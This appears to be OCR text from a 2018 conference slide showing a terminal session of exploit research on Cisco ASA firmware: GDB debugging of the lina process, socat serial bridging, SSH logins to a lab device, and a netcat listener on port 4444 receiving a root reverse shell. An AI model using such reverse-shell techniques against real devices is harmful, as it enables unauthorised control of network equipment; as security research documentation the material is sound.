 [libmempool] Using ret-sync over GDB commands
[libdlmalloc] mpcallback registered as callback
[gdbinit_9311] heap debugging plugins loaded
[gdbinit_9311] Additional gdb scripts loaded
Breakpoint 1 at 0xa14db5
[New Thread 1036]
[New Thread 1032]
[New Thread 1033]
[New Thread 1034]
[New Thread 1035]
Thread 1 received signal SIGTRAP, Trace/breakpoint trap.
0x00007ffffecd1ad6 in pthread_cond_wait () from /root/Work/cisco/firmware/_asa931-1-smp-k8-rep
acked-gdbserver.bin.extracted/rootfs/lib64/libpthread.so.0
1: x/i $pc
=> 0x7ffffecd1ad6 <pthread_cond_wait+182>: mov edi,DWORD PTR [rsp]
[gdbinit_9311] Done.
(gdb) info registers
rax 0xfffffffffffffe00 -512
rbx 0x5beada55 1542117973
rcx 0xffffffffffffffff -1
rdx 0x1 1
rsi 0x80 128
rdi 0x610ebc4 101772228
rbp 0x7fffffffea70 0x7fffffffea70
rsp 0x7fffffffea10 0x7fffffffea10
r8 0x610eb80 101772160
r9 0x0 0
r10 0x0 0
r11 0x3217 12823
r12 0x1 1
r13 0x6a681c0 111575488
r14 0x1585310 22565648
r15 0x1 1
rip 0x7ffffecd1ad6 0x7ffffecd1ad6 <pthread_cond_wait+182>
eflags 0x3217 [ CF PF AF IF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
(gdb)
872 socat -d -d /tmp/asacom1 PTY,link=/tmp/asac1
875 socat -d -d /tmp/asacom1 PTY,link=/tmp/asac1
876 socat -d -d -d /tmp/asacom1 PTY,link=/tmp/asac1
885 socat -d -d -d /tmp/asacom1 PTY,link=/tmp/asac1
886 socat -d -d /tmp/asacom1 PTY,link=/tmp/asac1
888 socat -d -d /tmp/asacom1 PTY,link=/tmp/asac1
929 history | grep socat
930 socat -d -d /tmp/asacom1 PTY,link=/tmp/asac1
1228 history | socat
root@kali-template:~/Cisco-PoC# socat -d -d /tmp/asacom1 PTY,link=/tmp/asac1
2018/11/13 14:21:52 socat[8561] N opening connection to AF=1 "/tmp/asacom1"
2018/11/13 14:21:52 socat[8561] N successfully connected from local address AF=1 "\0\0\0\0\0\0
\0\0\0\0\0\0"
2018/11/13 14:21:52 socat[8561] N successfully connected via <anon>
2018/11/13 14:21:52 socat[8561] N PTY is /dev/pts/1
2018/11/13 14:21:52 socat[8561] N starting data transfer loop with FDs [5,5] and [6,6]
root@kali-template:~/Cisco-PoC# ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 user@192.168.200.99
user@192.168.200.99's password:
Type help or '?' for a list of available commands.
ciscoasa> quit
Logoff
Connection to 192.168.200.99 closed.
root@kali-template:~/Cisco-PoC# ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 user@192.168.200.99
user@192.168.200.99's password:
Type help or '?' for a list of available commands.
ciscoasa> quit
Logoff
Connection to 192.168.200.99 closed.
root@kali-template:~/Cisco-PoC#
root@kali-template:~/Cisco-PoC# nc -lvp 4444
listening on [any] 4444 ...
192.168.200.99: inverse host lookup failed: Unknown host
connect to [192.168.200.1] from (UNKNOWN) [192.168.200.99] 51449
/bin/sh: can't access tty; job control turned off
# ps | grep lina
1026 root /asa/bin/lina_monitor -l -g -s /dev/ttyS0 -d
1028 root gdbserver /dev/ttyS0 /asa/bin/lina -p 1026 -t -g -l
1031 root /asa/bin/lina -p 1026 -t -g -l
# kill -5 1031
Activate Windows
Go to Settings to activate Windows.
NO
FF
ONE
2018
November 15 - 16